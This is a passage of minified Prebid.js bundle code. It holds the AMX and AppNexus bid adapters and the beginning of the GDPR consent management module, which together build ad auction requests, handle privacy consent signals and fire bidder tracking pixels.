T=function(e,n){return(0,s.hq)("".concat("https://1x1.a-mo.net/hbx/","g_").concat(e,"?").concat((0,s.Yp)(m(m({},n),{},{ts:Date.now(),eid:(0,s._d)()}))))};function j(e){return"number"==typeof e&&isFinite(e)&&e>0?e:0}function k(e){if(!(0,s.LQ)(e.getFloor))return(0,c.Z)(e,"params.floor",0);try{return e.getFloor({currency:"USD",mediaType:"*",size:"*",bidRequest:e}).floor}catch(e){return(0,s.H)("call to getFloor failed: ",e),0}}function z(e,n,t){return(0,c.Z)(e,"refererInfo."+n,t)}function x(e,n){if(null==e)return!1;var t=e[n];return null!=t&&(!!("*"===t.bidders||(0,s.kJ)(t.bidders)&&-1!==t.bidders.indexOf("amx"))&&(null==t.filter||"include"===t.filter))}function q(){var e=l.vc.getConfig("userSync");if(null==e)return{d:0,l:0,t:0,e:!0};var n={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled};return x(e.filterSettings,"all")?(n.t=0,n):(x(e.filterSettings,"iframe")&&(n.t|=2),x(e.filterSettings,"image")&&(n.t|=1),n)}function U(e){var n,t,r;return null!=(null==e?void 0:e.gppConsent)?e.gppConsent:null!==(n=null==e||null===(t=e.ortb2)||void 0===t||null===(r=t.regs)||void 0===r?void 0:r.gpp)&&void 0!==n?n:{gppString:"",applicableSections:""}}function D(e){if(null==e.refererInfo)return{r:"",t:!1,c:"",l:0,s:[]};var n=e.refererInfo;return{r:n.topmostLocation,t:n.reachedTop,l:n.numIframes,s:n.stack,c:n.canonicalUrl}}var R={code:"amx",gvlid:737,supportedMediaTypes:[u.Mk,u.pX],isBidRequestValid:function(e){return w((0,c.Z)(e,"params.endpoint",null),"string")&&w((0,c.Z)(e,"params.tagId",null),"string")},buildRequests:function(e,n){var t,r,i,a,o=(t=n,(0,s.en)((null===(r=t.refererInfo)||void 0===r?void 0:r.topmostLocation)||window.location.href)),u=(0,c.Z)(e[0],"params.tagId",null),d=(0,c.Z)(e[0],"params.testMode",0),p=null!=e[0]?e[0]:{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0};return{data:{a:(0,s.DO)(),B:0,b:o.host,brc:p.bidderRequestsCount||0,bwc:p.bidderWinsCount||0,trc:p.bidRequestsCount||0,tm:(a=d,!0===a||1===a||"true"===a),V:"8.38.0",vg:"tmzr",i:d&&null!=u?u:C(o),l:{},f:.01,cv:"pba1.3.4",st:"prebid",h:screen.height,w:screen.width,gs:(0,c.Z)(n,"gdprConsent.gdprApplies",""),gc:(0,c.Z)(n,"gdprConsent.consentString",""),gpp:U(n),u:z(n,"page",o.href),do:z(n,"site",o.hostname),re:z(n,"ref"),am:S(),usp:n.uspConsent||"1---",smt:1,d:"",m:Z(e),cpp:l.vc.getConfig("coppa")?1:0,fpd2:n.ortb2,tmax:n.timeout,amp:z(n,"isAmp",null),ri:D(n),sync:q(),eids:(i=e.reduce((function(e,n){return null==n||null==n.userIdAsEids||(0,s.yi)(n.userIdAsEids,(function(n){null!=n&&(e[n.source]=n)})),e}),{}),null!=Object.values?Object.values(i):Object.keys(i).map((function(e){return i[e]})))},method:"POST",browsingTopics:!0,url:(0,c.Z)(e[0],"params.endpoint","https://prebid.a-mo.net/a/c"),withCredentials:!0}},getUserSyncs:function(e,n,t,r,i){var a={gdpr_consent:I((null==t?void 0:t.consentString)||""),gdpr:I(null!=t&&t.gdprApplies?1:0),us_privacy:I(r||""),gpp:I((null==i?void 0:i.gppString)||""),gpp_sid:I((null==i?void 0:i.applicableSections)||"")},o={url:"https://prebid.a-mo.net/isyn?".concat((0,s.Yp)(a)),type:"iframe"};if(null==n||0===n.length)return e.iframeEnabled?[o]:[];var u=[],c=!1;return(0,s.yi)(n,(function(n){var t=n.body;null!=t&&null!=t.p&&t.p.hreq&&(0,s.yi)(t.p.hreq,(function(n){var t=-1!==n.indexOf("__st=iframe")?"iframe":"image";(e.iframeEnabled||"image"===t)&&(c=c||"iframe"===t||-1!==n.indexOf("cchain"),u.push({url:n,type:t}))}))})),!c&&u.length<2&&u.push(o),u},interpretResponse:function(e,n){var t=e.body;return null==t||"string"==typeof t?[]:(t.am&&"string"==typeof t.am&&function(e){try{g.setDataInLocalStorage(v,e)}catch(e){}}(t.am),y(Object.keys(t.r),(function(e){return y(t.r[e],(function(t){return t.b.map((function(t){var i,a=O(t),o=t.adm;if(null==o)return null;var s=function(e,n,t){if(null!=e.w&&e.w>1&&null!=e.h&&e.h>1)return[e.w,e.h];var r=n.m[t];return null==r?[0,0]:[r.aw,r.ah]}(t,n.data,e),c=a===u.Mk?240:300;return i={requestId:e,cpm:t.price,width:s[0],height:s[1],creativeId:t.crid,currency:"USD",netRevenue:!0},(0,r.Z)(i,a===u.pX?"vastXml":"ad",o),(0,r.Z)(i,"meta",{advertiserDomains:t.adomain,mediaType:a}),(0,r.Z)(i,"mediaType",a),(0,r.Z)(i,"ttl","number"==typeof t.exp?t.exp:c),i}))})).filter((function(e){return null!=e}))})))},onSetTargeting:function(e){var n,t;null!=e&&T("pbst",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:(n=e.adserverTargeting,t=[],Object.keys(n||{}).forEach((function(e){t.push(I(e)+"="+I(String(n[e])))})),I(t.join("&"))),cn3:e.timeToRespond})},onTimeout:function(e){if(null!=e&&e.length){var n=null,t=e.map((function(e){var t=e.params||{},r=function(e){return null==e.sizes||0===e.sizes.length?[0,0]:e.sizes[0]}(e),i=null!=e.ortb2&&null!=e.ortb2.site?e.ortb2.site:{},a=i.domain,o=i.page,u=i.ref;return null==n&&(n={do:a,u:o,U:S(),re:u,V:"8.38.0",vg:"tmzr"}),{A:e.bidder,mid:t.tagId,a:t.adunitId||e.adUnitCode,bid:e.bidId,n:"g_pbto",aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}})),r=JSON.stringify({c:n,e:t});(0,p.he)("https://1x1.a-mo.net/e",{body:r,keepalive:!0,withCredentials:!0,method:"POST"}).catch((function(e){}))}},onBidWon:function(e){null!=e&&T("pbwin",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===u.Mk?0:1,np:e.cpm,a:e.adUnitCode})}};(0,o.dX)(R),(0,a.z)("amxBidAdapter")}},function(e){e.O(0,[270],(function(){return n=4041,e(e.s=n);var n}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[864],{6319:function(e,r,a){var n=a(1002),t=a(9062),i=a(8640),s=a(4358),o=a(265),d=a(5706),p=a(3193),u=a(4699),c=a(4679),l=a(4614),m=a(154),f=a(5164),v=a(5975),b=a(7673),g=a(59),_=a(4292),y=a(9050),h=a(7374),k=a(5370),x=a(6296),w="appnexus",C="https://ib.adnxs.com/ut/v3/prebid",I="https://ib.adnxs-simple.com/ut/v3/prebid",E=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],O=["minduration","maxduration","skip","skipafter","playbackmethod","api","startdelay"],j=["age","externalUid","external_uid","segments","gender","dnt","language"],T=["geo","device_id"],q=["enabled","dongle","member_id","debug_timeout"],S={apn_debug_dongle:"dongle",apn_debug_member_id:"member_id",apn_debug_timeout:"debug_timeout"},U={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5}},R={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},Z="<script",z=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,N="trk.js",P=(0,f.df)({bidderCode:w}),A={code:w,gvlid:32,aliases:[{code:"blueroostermedia",gvlid:32},{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"uol",gvlid:32},{code:"adzymic",gvlid:32}],supportedMediaTypes:[c.Mk,c.pX,c.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(e,r){var a,n,i,o,d,u=(e=(0,g.lY)(e)).map(B),c=(0,l.sE)(e,M),m={};!0===p.vc.getConfig("coppa")&&(m={coppa:!0}),c&&Object.keys(c.params.user).filter((function(e){return(0,l.q9)(j,e)})).forEach((function(e){var r=(0,h.G)(e);if("segments"===e&&(0,s.kJ)(c.params.user[e])){var a=[];c.params.user[e].forEach((function(e){(0,s.hj)(e)?a.push({id:e}):(0,s.PO)(e)&&a.push(e)})),m[r]=a}else"segments"!==e&&(m[r]=c.params.user[e])}));var f,v=(0,l.sE)(e,X);v&&v.params&&v.params.app&&(f={},Object.keys(v.params.app).filter((function(e){return(0,l.q9)(T,e)})).forEach((function(e){return f[e]=v.params.app[e]})));var _,w=(0,l.sE)(e,H);w&&w.params&&v.params.app&&v.params.app.id&&(_={appid:w.params.app.id});var E={},O={},U=P.getCookie("apn_prebid_debug")||null;if(U)try{E=JSON.parse(U)}catch(e){(0,s.H)("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{Object.keys(S).forEach((function(e){var r=(0,s.ak)(e);(0,s.d8)(r)&&""!==r&&(E[S[e]]=r,E.enabled=!0)})),E=(0,k.u)({member_id:"number",debug_timeout:"number"},E);var R=(0,l.sE)(e,L);R&&R.debug&&(E=R.debug)}E&&E.enabled&&Object.keys(E).filter((function(e){return(0,l.q9)(q,e)})).forEach((function(e){O[e]=E[e]}));var Z=(0,l.sE)(e,D),z=Z?parseInt(Z.params.member,10):0,N=e[0].schain,A=(0,l.sE)(e,V),J={tags:(0,t.Z)(u),user:m,sdk:{source:"pbjs",version:"8.38.0"},schain:N};A&&(J.iab_support={omidpn:"Appnexus",omidpv:"8.38.0"}),z>0&&(J.member_id=z),v&&(J.device=f),w&&(J.app=_);var $=(0,s.I8)(r&&r.ortb2),K=(0,s.I8)(p.vc.getConfig("appnexusAuctionKeywords"))||{},Q=(0,y.bn)($,K);if(Q.length>0&&(J.keywords=Q),p.vc.getConfig("adpod.brandCategoryExclusion")&&(J.brand_category_uniqueness=!0),O.enabled&&(J.debug=O,(0,s.PN)("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(O,null,4))),r&&r.gdprConsent&&(J.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){var W=r.gdprConsent.addtlConsent,Y=W.substring(W.indexOf("~")+1);J.gdpr_consent.addtl_consent=Y.split(".").map((function(e){return parseInt(e,10)}))}if(r&&r.uspConsent&&(J.us_privacy=r.uspConsent),null!=r&&r.gppConsent?J.privacy={gpp:r.gppConsent.gppString,gpp_sid:r.gppConsent.applicableSections}:null!=r&&null!==(a=r.ortb2)&&void 0!==a&&null!==(n=a.regs)&&void 0!==n&&n.gpp&&(J.privacy={gpp:r.ortb2.regs.gpp,gpp_sid:r.ortb2.regs.gpp_sid}),r&&r.refererInfo){var ee={rd_ref:encodeURIComponent(r.refererInfo.topmostLocation),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((function(e){return encodeURIComponent(e)})).join(",")},re=r.refererInfo.canonicalUrl;(0,s.d8)(re)&&""!==re&&(ee.rd_can=re),J.referrer_detection=ee}if((0,l.sE)(e,G)&&e.filter(G).forEach((function(e){var r=function(e,r){var a=r.mediaTypes.video,n=a.durationRangeSec,i=a.requireExactDuration,s=function(e){var r=e.adPodDurationSec,a=e.durationRangeSec,n=e.requireExactDuration,i=Math.min.apply(Math,(0,t.Z)(a)),s=Math.floor(r/i);return n?Math.max(s,a.length):s}(r.mediaTypes.video),o=Math.max.apply(Math,(0,t.Z)(n)),d=e.filter((function(e){return e.uuid===r.bidId})),p=h.h.apply(void 0,(0,t.Z)(d).concat([s]));if(i){var u=Math.ceil(s/n.length),c=(0,x.y)(p,u);n.forEach((function(e,r){c[r].map((function(r){F(r,"minduration",e),F(r,"maxduration",e)}))}))}else p.map((function(e){return F(e,"maxduration",o)}));return p}(u,e),a=J.tags.filter((function(r){return r.uuid!==e.bidId}));J.tags=[].concat((0,t.Z)(a),(0,t.Z)(r))})),e[0].userId){var ae=[];e[0].userIdAsEids.forEach((function(e){!e||!e.uids||e.uids.length<1||e.uids.forEach((function(r){var a={source:e.source,id:r.id};"adserver.org"==e.source?a.rti_partner="TDID":"uidapi.com"==e.source&&(a.rti_partner="UID2"),ae.push(a)}))})),ae.length&&(J.eids=ae)}if(null!=r&&null!==(i=r.ortb2)&&void 0!==i&&null!==(o=i.regs)&&void 0!==o&&null!==(d=o.ext)&&void 0!==d&&d.dsa){var ne=r.ortb2.regs.ext.dsa,te={};if(["dsarequired","pubrender","datatopub"].forEach((function(e){(0,s.hj)(ne[e])&&(te[e]=ne[e])})),(0,s.kJ)(ne.transparency)&&ne.transparency.every((function(e){return(0,s.PO)(e)}))){var ie=[];ne.transparency.forEach((function(e){(0,s.d8)(e.domain)&&""!=e.domain&&(0,s.kJ)(e.dsaparams)&&e.dsaparams.every((function(e){return(0,s.hj)(e)}))&&ie.push(e)})),ie.length>0&&(te.transparency=ie)}(0,s.xb)(te)||(J.dsa=te)}u[0].publisher_id&&(J.publisher_id=u[0].publisher_id);var se=function(e,r){var a=[],n={withCredentials:!0},t=C;(0,b.h)(null==r?void 0:r.gdprConsent)||(t=I);"TRUE"!==(0,s.ak)("apn_test").toUpperCase()&&!0!==p.vc.getConfig("apn_test")||(n.customHeaders={"X-Is-Test":1});if(e.tags.length>15){var i=(0,s.I8)(e);(0,x.y)(e.tags,15).forEach((function(e){i.tags=e;var s=JSON.stringify(i);a.push({method:"POST",url:t,data:s,bidderRequest:r,options:n})}))}else{var o=JSON.stringify(e);a={method:"POST",url:t,data:o,bidderRequest:r,options:n}}return a}(J,r);return se},interpretResponse:function(e,r){var a=this,n=r.bidderRequest;e=e.body;var t=[];if(!e||e.error){var i="in response for ".concat(n.bidderCode," adapter");return e&&e.error&&(i+=": ".concat(e.error)),(0,s.H)(i),t}if(e.tags&&e.tags.forEach((function(e){var r,i=(r=e)&&r.ads&&r.ads.length&&(0,l.sE)(r.ads,(function(e){return e.rtb}));if(i&&((!0===v.S.get(n.bidderCode,"allowZeroCpmBids")?i.cpm>=0:i.cpm>0)&&(0,l.q9)(a.supportedMediaTypes,i.ad_type))){var p=function(e,r,a){var n=(0,s.zE)(e.uuid,[a]),t=(0,s._d)(),i={adId:t,requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:n.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(i.meta=Object.assign({},i.meta,{advertiserDomains:[r.adomain]}));r.advertiser_id&&(i.meta=Object.assign({},i.meta,{advertiserId:r.advertiser_id}));r.dsa&&(i.meta=Object.assign({},i.meta,{dsa:r.dsa}));function p(e){return{ver:"1.0",complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]}}r.buyer_member_id&&(i.meta=Object.assign({},i.meta,{dchain:p(r)}));r.brand_id&&(i.meta=Object.assign({},i.meta,{brandId:r.brand_id}));if(r.rtb.video){switch(Object.assign(i,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600}),(0,o.Z)(n,"mediaTypes.video.context")){case c.Oh:var u=_.m[r.brand_category_id]?_.m[r.brand_category_id]:null;i.meta=Object.assign({},i.meta,{primaryCatId:u});var f=r.deal_priority;i.video={context:c.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:f},i.vastUrl=r.rtb.video.asset_url;break;case m.gZ:if(i.adResponse=e,i.adResponse.ad=i.adResponse.ads[0],i.adResponse.ad.video=i.adResponse.ad.rtb.video,i.vastXml=r.rtb.video.content,r.renderer_url){var v=(0,l.sE)(a.bids,(function(r){return r.bidId===e.uuid})),b=(0,o.Z)(v,"mediaTypes.video.renderer.options");b||(b=(0,o.Z)(v,"renderer.options")),i.renderer=function(e,r){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=d.Th.install({id:r.renderer_id,url:r.renderer_url,config:a,loaded:!1,adUnitCode:e});try{n.setRender($)}catch(e){(0,s.yN)("Prebid Error calling setRender on renderer",e)}return n.setEventHandlers({impression:function(){return(0,s.ji)("AppNexus outstream video impression event")},loaded:function(){return(0,s.ji)("AppNexus outstream video loaded event")},ended:function(){(0,s.ji)("AppNexus outstream renderer video event"),document.querySelector("#".concat(e)).style.display="none"}}),n}(i.adUnitCode,r,b)}break;case m.LD:i.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[c.B5]){var g,y=r.rtb[c.B5];if(function(e){if(!e||""===e)return!1;var r=e.match(z),a=null!=r&&r.length>=1,n=e.match(N),t=null!=n&&n.length>=1;return e.startsWith(Z)&&t&&a}(r.viewability.config)){var h="pbjs_adid="+t+";pbjs_auc="+n.adUnitCode;g=r.viewability.config.replace("dom_id=%native_dom_id%",h)}var k=y.javascript_trackers;null==k?k=g:(0,s.d8)(k)?k=[k,g]:k.push(g),i[c.B5]={title:y.title,body:y.desc,body2:y.desc2,cta:y.ctatext,rating:y.rating,sponsoredBy:y.sponsored,privacyLink:y.privacy_link,address:y.address,downloads:y.downloads,likes:y.likes,phone:y.phone,price:y.price,salePrice:y.saleprice,clickUrl:y.link.url,displayUrl:y.displayurl,clickTrackers:y.link.click_trackers,impressionTrackers:y.impression_trackers,video:y.video,javascriptTrackers:k},y.main_img&&(i.native.image={url:y.main_img.url,height:y.main_img.height,width:y.main_img.width}),y.icon&&(i.native.icon={url:y.icon.url,height:y.icon.height,width:y.icon.width})}else{Object.assign(i,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers)for(var x=0;x<r.rtb.trackers[0].impression_urls.length;x++){var w=r.rtb.trackers[0].impression_urls[x],C=(0,s.SG)(w);i.ad+=C}}catch(e){(0,s.H)("Error appending tracking pixel",e)}}return i}(e,i,n);p.mediaType=function(e){var r=e.ad_type;return r===c.pX?c.pX:r===c.B5?c.B5:c.Mk}(i),t.push(p)}})),e.debug&&e.debug.debug_info){var p="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;p=p.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,s.ji)("https://console.appnexus.com/docs/understanding-the-debug-auction"),(0,s.ji)(p)}return t},getUserSyncs:function(e,r,a,n,t){if(e.iframeEnabled&&(0,b.h)(a))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},transformBidParams:function(e,r,a,n){var t=y.Bq;if(!0===r){var i=null,d=p.vc.getConfig("s2sConfig");(0,s.PO)(d)?i=(0,o.Z)(d,"endpoint.p1Consent"):(0,s.kJ)(d)&&d.forEach((function(e){(0,l.q9)(e.bidders,a.bids[0].bidder)&&(i=(0,o.Z)(e,"endpoint.p1Consent"))})),i&&i.match("/openrtb2/prebid")&&(t=Q)}return e=(0,k.u)({member:"string",invCode:"string",placementId:"number",keywords:t,publisherId:"number"},e),r&&(Object.keys(e).forEach((function(r){var a=(0,h.G)(r);a!==r&&(e[a]=e[r],delete e[r])})),e.use_pmt_rule="boolean"==typeof e.use_payment_rule&&e.use_payment_rule,e.use_payment_rule&&delete e.use_payment_rule),e}};function B(e){var r,a={};Object.keys(e.params).forEach((function(r){var a=(0,h.G)(r);a!==r&&(e.params[a]=e.params[r],delete e.params[r])})),a.sizes=J(e.sizes),a.primary_size=a.sizes[0],a.ad_types=[],a.uuid=e.bidId,e.params.placement_id?a.id=parseInt(e.params.placement_id,10):a.code=e.params.inv_code,a.allow_smaller_sizes=e.params.allow_smaller_sizes||!1,a.use_pmt_rule="boolean"==typeof e.params.use_payment_rule?e.params.use_payment_rule:"boolean"==typeof e.params.use_pmt_rule&&e.params.use_pmt_rule,a.prebid=!0,a.disable_psa=!0;var n=function(e){if(!(0,s.LQ)(e.getFloor))return e.params.reserve?e.params.reserve:null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if((0,s.PO)(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(n&&(a.reserve=n),e.params.position)a.position={above:1,below:2}[e.params.position]||1;else{var t=(0,o.Z)(e,"mediaTypes.banner.pos")||(0,o.Z)(e,"mediaTypes.video.pos");0!==t&&1!==t&&3!==t||(a.position=3===t?2:t)}e.params.traffic_source_code&&(a.traffic_source_code=e.params.traffic_source_code),e.params.private_sizes&&(a.private_sizes=J(e.params.private_sizes)),e.params.supply_type&&(a.supply_type=e.params.supply_type),e.params.pub_click&&(a.pubclick=e.params.pub_click),e.params.ext_inv_code&&(a.ext_inv_code=e.params.ext_inv_code),e.params.publisher_id&&(a.publisher_id=parseInt(e.params.publisher_id,10)),e.params.external_imp_id&&(a.external_imp_id=e.params.external_imp_id);var i=(0,y.gw)((0,y.cM)((0,o.Z)(e,"ortb2Imp.ext.data.keywords")),null===(r=e.params)||void 0===r?void 0:r.keywords);i.length>0&&(a.keywords=i);var d,p,u=(0,o.Z)(e,"ortb2Imp.ext.gpid")||(0,o.Z)(e,"ortb2Imp.ext.data.pbadslot");if(u&&(a.gpid=u),(e.mediaType===c.B5||(0,o.Z)(e,"mediaTypes.".concat(c.B5)))&&(a.ad_types.push(c.B5),0===a.sizes.length&&(a.sizes=J([1,1])),e.nativeParams)){var m=(d=e.nativeParams,p={},Object.keys(d).forEach((function(e){var r=R[e]&&R[e].serverName||R[e]||e,a=R[e]&&R[e].requiredParams;if(p[r]=Object.assign({},a,d[e]),(r===R.image.serverName||r===R.icon.serverName)&&p[r].sizes){var n=p[r].sizes;((0,s.HC)(n)||(0,s.kJ)(n)&&n.length>0&&n.every((function(e){return(0,s.HC)(e)})))&&(p[r].sizes=J(p[r].sizes))}r===R.privacyLink&&(p.privacy_supported=!0)})),p);a[c.B5]={layouts:[m]}}var f=(0,o.Z)(e,"mediaTypes.".concat(c.pX)),v=(0,o.Z)(e,"mediaTypes.video.context");return a.hb_source=f&&"adpod"===v?7:1,(e.mediaType===c.pX||f)&&a.ad_types.push(c.pX),(e.mediaType===c.pX||f&&"outstream"!==v)&&(a.require_asset_url=!0),e.params.video&&(a.video={},Object.keys(e.params.video).filter((function(e){return(0,l.q9)(E,e)})).forEach((function(r){switch(r){case"context":case"playback_method":var n=e.params.video[r];n=(0,s.kJ)(n)?n[0]:n,a.video[r]=U[r][n];break;case"frameworks":break;default:a.video[r]=e.params.video[r]}})),e.params.video.frameworks&&(0,s.kJ)(e.params.video.frameworks)&&(a.video_frameworks=e.params.video.frameworks)),f&&(a.video=a.video||{},Object.keys(f).filter((function(e){return(0,l.q9)(O,e)})).forEach((function(e){switch(e){case"minduration":case"maxduration":"number"!=typeof a.video[e]&&(a.video[e]=f[e]);break;case"skip":"boolean"!=typeof a.video.skippable&&(a.video.skippable=1===f[e]);break;case"skipafter":"number"!=typeof a.video.skipoffset&&(a.video.skippoffset=f[e]);break;case"playbackmethod":if("number"!=typeof a.video.playback_method){var r=f[e];(r=(0,s.kJ)(r)?r[0]:r)>=1&&r<=4&&(a.video.playback_method=r)}break;case"api":if(!a.video_frameworks&&(0,s.kJ)(f[e])){var n=f[e].map((function(e){var r=4===e?5:5===e?4:e;if(r>=1&&r<=5)return r})).filter((function(e){return e}));a.video_frameworks=n}break;case"startdelay":case"placement":if("number"!=typeof a.video.context){var t=f.placement,i=f.startdelay,o=function(e){if(!e)return;if(2===e)return"in-banner";if(e>2)return"outstream"}(t)||function(e){if(!e)return;if(0===e)return"pre_roll";if(-1===e)return"mid_roll";if(-2===e)return"post_roll"}(i);a.video.context=U.context[o]}}}))),e.renderer&&(a.video=Object.assign({},a.video,{custom_renderer_present:!0})),e.params.frameworks&&(0,s.kJ)(e.params.frameworks)&&(a.banner_frameworks=e.params.frameworks),(0,o.Z)(e,"mediaTypes.".concat(c.Mk))&&a.ad_types.push(c.Mk),0===a.ad_types.length&&delete a.ad_types,a}function J(e){var r=[],a={};if((0,s.kJ)(e)&&2===e.length&&!(0,s.kJ)(e[0]))a.width=parseInt(e[0],10),a.height=parseInt(e[1],10),r.push(a);else if("object"===(0,n.Z)(e))for(var t=0;t<e.length;t++){var i=e[t];(a={}).width=parseInt(i[0],10),a.height=parseInt(i[1],10),r.push(a)}return r}function M(e){return!!e.params.user}function D(e){return!!parseInt(e.params.member,10)}function X(e){if(e.params)return!!e.params.app}function H(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function L(e){return!!e.debug}function G(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===c.Oh}function V(e){var r=!1,a=e.params,n=e.params.video;return a.frameworks&&(0,s.kJ)(a.frameworks)&&(r=(0,l.q9)(e.params.frameworks,6)),!r&&n&&n.frameworks&&(0,s.kJ)(n.frameworks)&&(r=(0,l.q9)(e.params.video.frameworks,6)),r}function F(e,r,a){(0,s.xb)(e.video)&&(e.video={}),e.video[r]=a}function $(e,r){!function(e){try{var r=document.getElementById(e).querySelectorAll("div[id^='google_ads']");r[0]&&r[0].style.setProperty("display","none")}catch(e){}}(e.adUnitCode),function(e){try{var r=document.getElementById(e).querySelectorAll("script[id^='sas_script']");r[0].nextSibling&&"iframe"===r[0].nextSibling.localName&&r[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((function(){((null==r?void 0:r.defaultView)||window).ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},K.bind(null,e))}))}function K(e,r,a){e.renderer.handleVideoEvent({id:r,eventName:a})}function Q(e){var r="";return Object.keys(e).forEach((function(a){(0,s.d8)(e[a])?""!==e[a]?r+="".concat(a,"=").concat(e[a],","):r+="".concat(a,","):(0,s.kJ)(e[a])&&(""===e[a][0]?r+="".concat(a,","):e[a].forEach((function(e){r+="".concat(a,"=").concat(e,",")})))})),r=r.substring(0,r.length-1)}(0,u.dX)(A),(0,i.z)("appnexusBidAdapter")},7673:function(e,r,a){a.d(r,{h:function(){return t}});var n=a(265);function t(e){return null==e||!e.gdprApplies||!0===(0,n.Z)(e,"vendorData.purpose.consents.1")}}},function(e){e.O(0,[277,402,157,284,190,270],(function(){return r=6319,e(e.s=r);var r}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[266],{5630:function(n,e,t){var o,r,i,a,c,s,u=t(1002),d=t(8640),l=t(4358),p=t(6475),f=t(3193),g=t(2513),m=t(4614),v=t(9128),P=t(6372),b=t(4078),y=t(2712),C=!1,h={iab:function(n){var e=n.onSuccess,t=n.onError,o=n.onEvent;var r=(0,y.b6)({apiName:"__tcfapi",apiVersion:2,apiArgs:["command","version","callback","parameter"]});if(!r)return t("TCF2 CMP not found.");r.isDirect?(0,l.PN)("Detected CMP API is directly accessible, calling it now..."):(0,l.PN)("Detected CMP is outside the current iframe where Prebid.js is located, calling it now...");r({command:"addEventListener",callback:function(n,r){(0,l.PN)("Received a response from CMP",n),r?(o(n),!1!==n.gdprApplies&&"tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||w(n,{onSuccess:e,onError:t})):t("CMP unable to register callback function.  Please check CMP setup.")}})},static:function(n){var e=n.onSuccess,t=n.onError;w(a,{onSuccess:e,onError:t})}};function M(n){var e,t,i=!1,a=null,s=!1;function u(n){null!=a&&clearTimeout(a),i||null==n||(0===n?e():a=setTimeout(e,n))}function d(e,t,o){if(u(null),i=!0,g.rp.setConsentData(e),"function"==typeof n){for(var r=arguments.length,a=new Array(r>3?r-3:0),c=3;c<r;c++)a[c-3]=arguments[c];n.apply(void 0,[t,o].concat(a))}}if((0,m.q9)(Object.keys(h),o)){var l={onSuccess:function(n){return d(n,!1)},onError:function(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),o=1;o<e;o++)t[o-1]=arguments[o];d.apply(void 0,[null,!0,n].concat(t))},onEvent:function(n){t=n,s||(s=!0,null!=c&&u(c))}};e=function(){var n=function(n){d(n,!1,"".concat(s?"Timeout waiting for user action on CMP":"CMP did not load",", continuing auction..."))};w(t,{onSuccess:n,onError:function(){return n(S(void 0))}})},h[o](l),null!=c&&s||u(r)}else d(null,!1,"CMP framework (".concat(o,") is not a supported framework.  Aborting consentManagement module and resuming auction."))}var A=(0,v.g3)("gdpr",(function(n,e){var t;t=function(t,o){if(o){var r=l.yN;t&&(r=l.H,o="".concat(o," Canceling auction as per consentManagement config."));for(var i=arguments.length,a=new Array(i>2?i-2:0),c=2;c<i;c++)a[c-2]=arguments[c];r.apply(void 0,[o].concat(a))}t?(n.stopTiming(),"function"==typeof 